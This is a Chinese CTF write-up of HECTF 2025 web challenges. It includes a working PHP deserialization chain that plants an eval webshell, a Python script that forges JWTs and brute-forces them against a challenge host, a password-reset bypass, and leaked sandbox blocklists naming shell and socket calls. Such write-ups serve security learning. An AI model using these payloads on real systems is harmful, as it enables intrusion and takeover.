第一天打得头疼眼睛疼,我以为是被脑洞给干烂了,结果是tm感冒了,回去吃个药秒好了,但是脑洞太难蚌了,第二天打舞萌去了,没解后面的题了,不过幸好没看,后面有些题还真不大好写。Web:
老爷爷的金块
现在不知不觉2025年了,曾经在4399里遨游的小孩儿也变成大人了... 重新看了一遍4399的经典游戏,想起了这个努力挖矿的老爷爷。 下载附件,打开exe,重温童年的乐趣!
提示11.请注意获得的flag第六段前面有一个空格哦~
打开是个游戏,打完就有flag,当然分数要过1000

另外一个想法,就是,浏览文件,发现bk_flag.png等多个图片,winhex打开,搜索flag,不知道为啥IDA里没有,找到了这个:

把这个交上去看看,成功。
PHPGift
ctrl+u看到:
html
<!-- hhhhhh!!!! where is xxx.php --> 提示是三字文件,flag上面有个ser是唯一三字符的读读看:

php
<?php
error_reporting(0);
class FileHandler {
private $fileHandle;
private $fileName;
public function __construct($fileName = 'data.txt') {
$this->fileName = $fileName;
$this->fileHandle = fopen($fileName, 'a');
}
public function __destruct() {
if ($this->fileHandle) {
fclose($this->fileHandle);
}
echo $this->fileName;
}
}
class Config {
private $settings = [];
public function __get($key) {
return $this->settings[$key] ?? null;
}
public function __set($key, $value) {
$this->settings[$key] = strip_tags($value);
}
}
class MySessionHandler {
private $sessionId;
private $data = [];
public function __wakeup() {
$this->data = [];
$this->sessionId = uniqid('sess_', true);
}
}
class User {
private $userData = [];
public $data;
public $params;
public function __set($name, $value) {
$this->userData[$name] = $value;
}
public function __get($name) {
return $this->userData[$name] ?? null;
}
public function __toString() {
if (is_string($this->params) && is_array($this->data) && count($this->data) === 2) {
call_user_func($this->data, $this->params);
}
return "User";
}
}
class CacheManager {
private $cacheDir;
private $ttl;
public function __construct($dir = '/tmp/cache', $ttl = 3600) {
$this->cacheDir = $dir;
$this->ttl = $ttl;
}
public function __destruct() {
error_log("[Cache] Destroyed manager for {$this->cacheDir}");
}
}
class Logger {
private $logFile;
public function __construct($logFile = 'app.log') {
$this->logFile = $logFile;
}
public function setLogFile($file) {
$this->logFile = $file;
}
private function log($message) {
file_put_contents($this->logFile, $message . PHP_EOL, FILE_APPEND);
}
public function __invoke($msg) {
$this->log($msg);
}
}
class UserProfile {
public $name;
public $email;
public function __toString() {
return "User: {$this->name} ({$this->email})";
echo $this->name;
echo $this->email;
}
}
class MathHelper {
private $factor = 1;
public function __invoke($x) {
return $x * $this->factor;
}
}
if (isset($_GET['data'])) {
$input = $_GET['data'];
if (preg_match('/bash|sh|exec|system|passthru|`|eval|assert/i', $input)) {
die("Hacker?\n");
}
@unserialize(base64_decode($input));
echo "Done.\n";
} else {
highlight_file(__FILE__);
} pop链。
链子思路大概是Logger中的__invoke,触发之后调用log进行任意文件写,在这里写入木马即可,那么调用__invoke的点可以是User中的call_user_func,__toString可以由FileHandler中的echo $this->fileName; 触发,再向上就是__destruct,其他杂七杂八的类和方法太多了,看上去这个题难,结果一看好像不难,生成payload如下:
php
<?php
error_reporting(0);
class FileHandler {
public $fileHandle;
public $fileName;
}
class User {
public $userData;
public $data;
public $params = '<? eval($_POST[1]) ?>';
}
class Logger {
public $logFile="upload.php";
}
$logger = new Logger();
$a = new FileHandler();
$a->fileName = new User();
$a->fileName->data = [$logger,"__invoke"];
echo base64_encode(serialize($a));
echo "\n";
#TzoxMToiRmlsZUhhbmRsZXIiOjI6e3M6MTA6ImZpbGVIYW5kbGUiO047czo4OiJmaWxlTmFtZSI7Tzo0OiJVc2VyIjozOntzOjg6InVzZXJEYXRhIjtOO3M6NDoiZGF0YSI7YToyOntpOjA7Tzo2OiJMb2dnZXIiOjE6e3M6NzoibG9nRmlsZSI7czoxMDoidXBsb2FkLnBocCI7fWk6MTtzOjg6Il9faW52b2tlIjt9czo2OiJwYXJhbXMiO3M6MjE6Ijw/IGV2YWwoJF9QT1NUWzFdKSA/PiI7fX0= 之后访问upload.php拿到shell,传参是1。

base64解码得到:HECTF{c0ngr4ts_l1ttl3_h4ck3r_y0u_f0und_my_53cr3t_g1ft}
像素勇者和神秘宝藏
三个门,有用代码如下:
html
<script>
let courage = 0; // 初始勇气值
function updateDisplay() {
document.getElementById('courage-display').textContent = courage;
}
function buyPotion() {
courage += 50;
updateDisplay();
}
function enter(door) {
if (door === 'A') {
if (courage < 10000) {
alert("⚠️ 勇气不足!需要至少 10000 点才能挑战 Door A!");
return;
}
// 扣除 5000 勇气
courage -= 5000;
updateDisplay();
}
fetch('/enter', {
method: 'POST',
headers: {'Content-Type': 'application/x-www-form-urlencoded'},
body: `door=${door}&courage=${courage}`
})
.then(r => r.json())
.then(data => {
alert(data.msg);
if (data.flag) {
setTimeout(() => {
window.location = '/victory?flag=' + encodeURIComponent(data.flag);
}, 1000);
}
})
.catch(e => alert('请求失败'));
}
updateDisplay();
</script>
</body>
<!--
A: 什么???我们是不是好兄弟,你背着我偷偷打什么比赛???
B: 没有啦,你要打吗,HECTF,来玩吧。
A: 可以啊!够兄弟的,HECTF是大写还是小写,我去搜搜。
B: 嘿嘿,这是秘密,你试试就知道啦。
A: 行吧,你真讨厌。
--> 第一个门就正常按按鼠标就开了,多点很多次而已,第二个门是只有vip勇者能进,点击获取令牌,然后抓包发现Cookie:
tex
role=user; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoicGxheWVyIiwiYmxlc3NlZCI6ZmFsc2UsImV4cCI6MTc2NjIyNTY0OH0.H10-DibPmALQ0RyNSp08JlQlL4Rmc7wo8cOd1kau1-U 看起来是Jwt解密,role也是user,姑且把user换成vip(这里是小写,因为大写绕不过)绕过:

VIP 通道畅通!但宝藏仍被封印......
说明得开第三门,Jwt解密看看:

根据这个猜测把blessed换成true即可,那么就是猜测密钥的问题了,根据上面注释:
tex
<!--
A: 什么???我们是不是好兄弟,你背着我偷偷打什么比赛???
B: 没有啦,你要打吗,HECTF,来玩吧。
A: 可以啊!够兄弟的,HECTF是大写还是小写,我去搜搜。
B: 嘿嘿,这是秘密,你试试就知道啦。
A: 行吧,你真讨厌。
--> 先说了 HECTF是大写还是小写,然后后面又说了 这是秘密,草,坑在这里啊,HECTF就是密钥,吗?那么密钥的大写和小写就是问题了, 直接爆破,下面这个代码直接运行就能爆破出flag:
python
import jwt
import itertools
import requests
import time
from requests.exceptions import RequestException
def generate_hectf_jwt_list():
"""生成HECTF所有大小写组合对应的JWT列表(返回:[(密钥, JWT令牌), ...])"""
# 1. 固定JWT Header(与你提供的token格式一致)
jwt_header = {
"alg": "HS256",
"typ": "JWT"
}
# 2. 固定JWT Payload(与你提供的token载荷一致,可按需调整blessed/exp字段)
jwt_payload = {
"user": "player",
"blessed": True, # 可尝试改为False测试不同状态
"exp": 1766225297 # 若提示令牌过期,可改为当前时间戳+3600(例如int(time.time())+3600)
}
# 3. 生成HECTF所有大小写组合(2^5=32种)
base_chars = "HECTF"
char_options = [[c.upper(), c.lower()] for c in base_chars]
hectf_secret_list = [''.join(comb) for comb in itertools.product(*char_options)]
# 4. 生成每个密钥对应的JWT
jwt_list = []
for secret in hectf_secret_list:
try:
jwt_token = jwt.encode(
payload=jwt_payload,
key=secret,
algorithm="HS256",
headers=jwt_header
)
# 兼容pyjwt不同版本的返回格式(部分版本返回bytes,需转为字符串)
if isinstance(jwt_token, bytes):
jwt_token = jwt_token.decode("utf-8")
jwt_list.append((secret, jwt_token))
except Exception as e:
print(f"⚠️ 密钥 {secret} 生成JWT失败:{e}")
return jwt_list
def test_jwt_batch(target_url, jwt_list):
"""批量测试JWT有效性,精准识别无效令牌响应,优化输出"""
# 1. 固定请求头(复用原始请求头,动态替换Cookie)
base_headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded",
"Accept": "*/*",
"Origin": "http://47.100.66.83:32714",
"Referer": "http://47.100.66.83:32714/",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "zh-CN,zh;q=0.9",
"Connection": "close"
}
# 2. 固定请求体(可按需修改door或courage参数)
request_body = "door=C&courage=1500"
# 3. 无效令牌响应标识(用于过滤冗余输出)
invalid_token_msg = "无效的神圣令牌"
print(f"🚀 开始批量测试,共{len(jwt_list)}个JWT令牌...")
print(f"📌 无效令牌响应将自动标记,仅高亮异常/有效结果\n")
time.sleep(1) # 延迟1秒,便于查看提示信息
for idx, (secret, jwt_token) in enumerate(jwt_list, 1):
# 动态构造Cookie
current_headers = base_headers.copy()
current_headers["Cookie"] = f"role=VIP; token={jwt_token}"
try:
# 发送POST请求
response = requests.post(
url=target_url,
headers=current_headers,
data=request_body,
timeout=10
)
response_text = response.text.strip()
status_code = response.status_code
# 分类输出结果
if invalid_token_msg in response_text and status_code == 403:
# 无效令牌,简化输出
print(f"第{idx:2d}个 | 密钥: {secret} | 状态: 403(无效令牌)")
else:
# 非无效令牌响应,详细输出(可能是有效结果或其他异常)
print(f"\n===== 第{idx:2d}个测试(非无效令牌)======")
print(f"密钥: {secret}")
print(f"JWT: {jwt_token}")
print(f"状态码: {status_code}")
print(f"响应内容: {response_text}")
print("-" * 60 + "\n")
# 检测flag关键词,找到有效结果立即终止
if "flag" in response_text.lower():
print(f"🎉 找到有效JWT!密钥:{secret}")
print(f"🎉 完整响应:{response_text}")
return secret, jwt_token
except RequestException as e:
# 请求异常,详细输出
print(f"\n===== 第{idx:2d}个测试(请求异常)======")
print(f"密钥: {secret}")
print(f"JWT: {jwt_token}")
print(f"❌ 异常信息:{e}")
print("-" * 60 + "\n")
print("\n🔍 批量测试完成!")
print(f"提示:若全部为403无效令牌,可尝试:")
print(f" 1. 修改JWT Payload中的blessed字段(True/False互换)")
print(f" 2. 更新exp时间戳为当前有效时间(避免令牌过期)")
print(f" 3. 调整请求体中的door(A/B/C)或courage参数值")
return None, None
if __name__ == "__main__":
# 目标URL
TARGET_URL = "http://47.100.66.83:31648/enter"
# 1. 生成JWT列表
print("📌 正在生成HECTF所有大小写组合的JWT...")
jwt_test_list = generate_hectf_jwt_list()
print(f"📌 共生成{len(jwt_test_list)}个有效JWT令牌\n")
# 2. 批量测试
valid_secret, valid_jwt = test_jwt_batch(TARGET_URL, jwt_test_list)
# 3. 最终结果汇总
if valid_secret and valid_jwt:
print(f"\n✅ 测试成功!")
print(f"有效密钥:{valid_secret}")
print(f"有效JWT:{valid_jwt}")
else:
print(f"\n❌ 未找到有效JWT,可参考提示调整参数后重试。")谁家blog里有这功能?
Bob在宿舍里闲的damn疼,不知道干什么,他的朋友Alice最近整了个个人博客主页,最近几天天 天在他面前炫耀,他觉得心理很不爽,有种被朋友内卷自己却在摆烂而感觉到了背叛的感觉,于是 他费尽心力终于捣鼓出来了一个,但是他搓出来的网站有一些其他博客作者不会有的功能...
注意:由于出题人学艺不精的问题,在做题过程中可能会出现网站无法访问的情况,可能是exit把 整个程序停掉了,请等待三十秒,三十秒后应该会重新启动,若三十秒后没有启动的,可以重启环 境。
一般类似的CMS的题直接登后台爆破弱口令碰碰运气,不过这个有可能爆不出来,但存在忘记密码的接口,这个是很多漏洞的可以利用的点,所以这里可以赌一把试试看:

这里看url似乎有可以利用的点,测测看是否存在这种逻辑漏洞(前端对后端响应进行验证,然后跳转到第二个重置密码的页面,以此类推,直到最后的一个页面,当后端认为前两次验证已经完成了,不需要进行后续验证,之类可能会存在任意密码修改的洞,不过实际情况下应该大部分都修了,我这里只是模拟这个洞的点,不会根实际情况一样),这里抓一下响应包看看:

相应包之类可以修改"success":false为"success":true,成功跳转到第二次验证:

之后随便输,抓包看看:

原本的step1变成了step2,可以猜猜看最后的一步可以是step3或者step4,不过这里还是老老实实一步步下去,老样子,抓相应包,改参数:

成功跳转到这一步,那就修改密码为123,之后抓包看看:

之后抓相应包看看:
1117210622168.png&pos_id=img-A0YJbOft-1767957868072)
这里我没改,证明修改密码成功了,之后就可以去登录了,成功进入后台:

往下面翻发现了这里有个超链接,似乎可以点,点击之后发现是下载博客的地方:
抓包之后发现了文件下载接口,似乎可以任意文件读:

试着读取根目录下的flag文件失败了,被forbidden了,不过可以读取源码,直接下载app.py得到源码,源码里有用的地方在这儿:
python
from flask import Flask, request, jsonify, render_template, session, redirect, url_for, flash,send_file, abort
import hashlib
import urllib.parse
import re
import os
import sys
from io import StringIO
from dis import dis
from contextlib import redirect_stdout
from random import randint, randrange, seed
from time import time
app = Flask(__name__)
app.secret_key = 'super_secret_key_for_session_2025'
users = {
'admin': {
'password_md5': hashlib.md5('KAlsidhKUHLKjhdskfhkajHSKDJH'.encode()).hexdigest(),
'email': 'admin@example.com',
'id_card': '110101199003072316',
'phone': '13800138000'
}
}
class SandboxSecurityException(Exception):
pass
def source_simple_check(source):
try:
source.encode("ascii")
except UnicodeEncodeError:
raise ValueError("Non-ASCII characters are not allowed")
dangerous_keywords = [ "__", "getattr", "setattr", "hasattr", "eval", "exec", "compile",
"open", "file", "os", "sys", "import", "exit", "quit", "vars",
"locals", "delattr", "help", "subprocess", "requests", "socket",
"urllib", "ctypes", "marshal", "pickle", "input", "codecs",
"__import__", "__builtins__", "__globals__", "__getattribute__",
"__class__", "__bases__", "__mro__", "__subclasses__", "__init__",
"__name__", "__dict__", "__code__", "__closure__", "__defaults__",
"mro", "subclasses", "importlib", "load", "loads", "dump", "dumps",
"system", "popen", "spawn", "fork", "exec", "chdir", "remove",
"rmdir", "mkdir", "listdir", "environ", "getenv", "putenv",
"read", "write", "close", "flush", "seek", "tell", "truncate",
"connect", "bind", "listen", "accept", "send", "recv", "gethostname",
"gethostbyname", "getaddrinfo", "urlopen", "urlretrieve", "Request",]
for kw in dangerous_keywords:
if kw in source.lower():
raise ValueError(f"Disallowed keyword: {kw}")
def source_opcode_checker(code_obj):
opcode_io = StringIO()
dis(code_obj, file=opcode_io)
opcodes = opcode_io.getvalue().splitlines()
opcode_io.close()
allowed_globals = {"print", "len", "str", "int", "float", "randint", "randrange", "seed"}
for line in opcodes:
if "LOAD_GLOBAL" in line:
parts = line.split()
if len(parts) >= 4 and parts[3].startswith('(') and parts[3].endswith(')'):
name = parts[3][1:-1]
if name not in allowed_globals:
raise ValueError(f"Disallowed global access: {name}")
elif "IMPORT_NAME" in line:
raise ValueError("Import statements are not allowed")
elif "LOAD_METHOD" in line:
pass
def temp_audit_hook(event, args):
dangerous_events = {
"os.system", "os.popen", "subprocess.Popen", "subprocess.call",
"subprocess.check_output", "subprocess.run", "subprocess.getoutput",
"builtins.eval", "builtins.compile", "builtins.__import__", "eval",
"import", "importlib", "__import__", "importlib.import_module",
"open", "file", "os.open", "os.read", "os.write",
"urllib.request.urlopen", "urllib.request.Request", "requests.", "socket.socket",
"http.client.HTTPConnection", "http.client.HTTPSConnection",
"ctypes.", "marshal.loads", "os.execv", "os.execve", "os.execvp", "os.execvpe",
"os.environ", "os.getenv", "os.getpid", "os.getuid",
"subprocess.Popen", "subprocess.Popen", "os.system",
"os.remove", "os.unlink", "os.chmod", "os.chown",
}
for dangerous_event in dangerous_events:
if event == dangerous_event or event.startswith(dangerous_event + '.'):
os._exit(0)
def is_valid_id_card(id_card):
return bool(re.match(r'^\d{17}[\dXx]$', id_card))
def is_valid_phone(phone):
return bool(re.match(r'^1[3-9]\d{9}$', phone))
BLOG_DIR = 'blog'
os.makedirs(BLOG_DIR, exist_ok=True)
def get_blog_posts():
posts = []
for filename in os.listdir(BLOG_DIR):
if filename.endswith('.html'):
match = re.match(r'^(\d+)、(.+)\.html$', filename)
if match:
num = int(match.group(1))
title = match.group(2)
posts.append({
'num': num,
'title': title,
'filename': filename
})
posts.sort(key=lambda x: x['num'], reverse=True)
return posts
def get_next_post_number():
max_num = 0
for filename in os.listdir(BLOG_DIR):
if filename.endswith('.html'):
match = re.match(r'^(\d+)、', filename)
if match:
num = int(match.group(1))
if num > max_num:
max_num = num
return max_num + 1
@app.route('/')
def index():
logged_in = 'username' in session
posts = get_blog_posts()
return render_template('index.html', logged_in=logged_in, posts=posts)
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'POST':
username = request.form.get('username')
password = request.form.get('password')
if not username or not password:
flash('请输入用户名和密码')
return render_template('login.html')
pwd_md5 = hashlib.md5(password.encode()).hexdigest()
user = users.get(username)
if user and user['password_md5'] == pwd_md5:
session['username'] = username
return redirect('/admin')
else:
flash('用户名或密码错误')
return render_template('login.html')
@app.route('/logout')
def logout():
session.pop('username', None)
return redirect('/login')
@app.route('/blog/<filename>')
def view_blog(filename):
if not filename.endswith('.html'):
return "无效文件", 400
filepath = os.path.join(BLOG_DIR, filename)
if not os.path.exists(filepath):
return "文章不存在", 404
with open(filepath, 'r', encoding='utf-8') as f:
content = f.read()
return content
@app.route('/admin')
def admin_dashboard():
if 'username' not in session:
return redirect('/login')
next_num = get_next_post_number()
posts = get_blog_posts()
return render_template('admin.html', username=session['username'], next_num=next_num, posts=posts)
@app.route('/admin/publish', methods=['POST'])
def publish_blog():
if 'username' not in session:
return jsonify({'success': False, 'message': '未登录'}), 403
title = request.form.get('title', '').strip()
content = request.form.get('content', '').strip()
if not title or not content:
return jsonify({'success': False, 'message': '标题和内容不能为空'})
next_num = get_next_post_number()
safe_title = "".join(c if c.isalnum() or c in (' ', '-', '_') else '_' for c in title)
filename = f"{next_num}、{safe_title}.html"
filepath = os.path.join(BLOG_DIR, filename)
with open(filepath, 'w', encoding='utf-8') as f:
f.write(content)
return jsonify({'success': True, 'message': f'博客《{title}》发布成功!'})
@app.route('/admin/download')
def download_file():
if 'username' not in session:
return redirect('/login')
filename = request.args.get('file', '')
